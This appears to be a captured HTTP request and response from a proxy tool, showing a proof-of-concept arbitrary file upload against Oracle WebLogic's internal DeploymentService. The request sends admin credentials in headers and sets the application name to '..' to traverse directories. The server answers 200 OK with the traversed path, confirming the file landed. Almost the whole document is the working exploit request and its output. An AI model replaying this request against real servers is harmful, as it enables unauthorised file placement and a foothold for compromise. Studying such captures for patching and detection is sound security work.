 Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host:
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
content-type: multipart/form-data; boundary=----WebKitFormBoundaryPZVT5lymen1556Ma
username: weblogic
password: Oracle@123
wl_request_type: app_upload
wl_upload_application_name: ..
archive: true
Content-Length: 272
------WebKitFormBoundaryPZVT5lymen1556Ma
Content-Disposition: form-data; name="file";
filename="/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war/test.tmp"
Content-Type: text/html
21232f297a57a5a743894a0e4a801fc3
------WebKitFormBoundaryPZVT5lymen1556Ma--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 02 Apr 2021 08:43:11 GMT
Content-Length: 155
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_
wls_deployment_internal/gyuitk/war/test.tmp